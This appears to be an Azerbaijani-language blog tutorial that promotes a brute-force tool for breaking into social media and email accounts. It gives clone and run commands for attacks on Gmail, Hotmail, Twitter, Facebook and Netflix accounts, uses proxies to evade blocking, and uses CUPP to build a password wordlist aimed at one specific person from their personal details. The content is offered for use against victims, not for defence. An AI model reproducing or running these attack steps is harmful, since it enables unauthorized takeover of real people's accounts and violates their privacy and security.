Bu yazıda sizə maraqlı olan Sosial Media üçün “Brute Force” toolunu paylaşacağıq.

“İnstagram Brute Force GitHub 2022”, “Brute force attack Instagram 2022”, “Social Media Brute Force GitHub”, “Python Brute-Force GitHub” kimi ən çox verilən suallar bu dəfə öz cavabını tapmış olacaq.



Gücün tətbiqi adlanan Brute force (brute force attack) hakerlər tərəfindən sistem/sayt parolunu düzgün aşkar etmək üçün istifadə edilən üsuldur. Məsələn, hədəf seçilmiş sosial media hesabının parolunu sındırmaq üçün 100, hətta 1000-lərlə sınaq məqsədli səhv hücumları edilə bilər. Bu hücum Brute Force hücumu adlanır.

ZForce Alətinin quraşdırırıq. Hal-hazırda işləyən və sosial mediada brute force alətləri arasında ən yaxşı vasitələrdən biridir.

1. ” cd Desktop “
2. git clone https://github.com/Mr-Destroyer/ZForce
3. cd ZForce
4. cd Brute_Force-master



ZForce maşınının istifadəsi: “python Brute_Force.py ” yazaraq maşını işə salırıq.

İstifadə qaydası :

1. Gmail Hesablarına Attack

python3 Brute_Force.py -g Account@gmail.com -l File_list

python3 Brute_Force.py -g Account@gmail.com -p Password_Single

2. Hotmail Hesablarına Attack

python3 Brute_Force.py -t Account@hotmail.com -l File_list

python3 Brute_Force.py -t Account@hotmail.com -p Password_Single

3. Twitter Hesablarına Attack

python3 Brute_Force.py -T Account_Twitter -l File_list

python3 Brute_Force.py -T Account_Twitter -l File_list -X Proxy-List.txt

1. Facebook Hesablarına Attack

python3 Brute_Force.py -f Account_facebook -l File_list

python3 Brute_Force.py -f Account_facebook -l File_list -X proxy-list.txt

1. Netflix Hesablarına Attack

VPN Çalıştırın

python3 Brute_Force.py -n Account_Netflix -l File_list

python3 Brute_Force.py -n Account_Netflix -l File_list -X proxy-list.txt



CUPP

Qurbana aid özəl wordlist yaradan maşındır. Bu maşın ilə hədəf adam haqqında parol kombinasyası yaradır.

1. apt-get install cupp ” komandası ilə cupp maşınını yüklüyürük.
2. ” cupp -i ” cupp maşınını işə salırıq.



Məlumatı sətir-sətir doldururuq. Məsələn, A şəxsi axtardıqdan sonra parol kombinasiyalarına ad, soyad, doğum tarixi, yaxın dostlar və ailə daxil edilə bilər. Beləliklə, minlərlə parol yaratmaq şansımız var.

Aşağıda gördüyümüz kimi, hədəf şəxs (özümüz) üçün təxminən 4800 parol yaratdıq.

“python3 Brute_Force.py -g hedef@gmail.com -l /root/deneme.txt

Cupp maşını ilə yazdığımız wordlist root qeydiyyata aldığı üçün direkt root yolunu göstərdik.

Sizinkinin ismi jack ise /root/jack olaraq yazmalısınız.

Hücum başladı ve gmail hesabı üçün yaratdığımız parolları tək-tək yoxlayırıq.

Tapanda yaşıl rəngdə göstərəcək.



- python3 Brute_Force.py -T test istifadəçi adı -l /root/trial.txt -X proxy-list.txt

Bu yolla hədəf “Twitter” hesabına kobud güc hücumu edə bilərsiniz.

Səhv alsanız, proksiləri redaktə etməlisiniz.

Siz https://hidemy.name vasitəsilə proxy əlavə edə bilərsiniz.



Alət qovluğuna daxil olun və içindəki proksiləri buradakılarla əvəz edin.

Proksilərlə bağlı problem olarsa, alət işləməyəcək. 🙂

İlk sıralara işləyən proksilər əlavə etsəniz, kobud güc hücumları ilə bağlı probleminiz olmayacaq.

6-cı maddədə sayta bir sıra əlavə edin və qeyd edin və çıxın, aləti işə saldıqdan sonra hücum başlayacaq.

